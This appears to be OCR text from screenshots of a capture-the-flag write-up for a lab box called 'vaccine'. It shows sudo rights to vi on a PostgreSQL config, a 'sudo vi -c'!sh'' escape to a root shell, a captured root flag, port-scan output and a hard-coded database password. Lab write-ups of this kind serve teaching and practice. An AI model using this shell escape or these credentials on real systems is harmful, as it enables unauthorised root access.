 Matching Defaults entries for postgres on vaccine:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEAR
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
root@vaccine:/var/lib/postgresql# id
uid=0(root) gid=0(root) groups=0(root)
root@vaccine:/var/lib/postgresql# whoami;ls /root
root
pg_hba.conf root.txt snap
root@vaccine:/var/lib/postgresql# cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:/var/lib/postgresql#
Error
2
3 21/tcp open ftp
4 22/tcp open ssh
80/tcp open http
6
7
8 $conn = pg_connect("host=localhost port=5
user=postgres password=P@s5w0rd!");
9
10
11 sudo vi -c'!sh'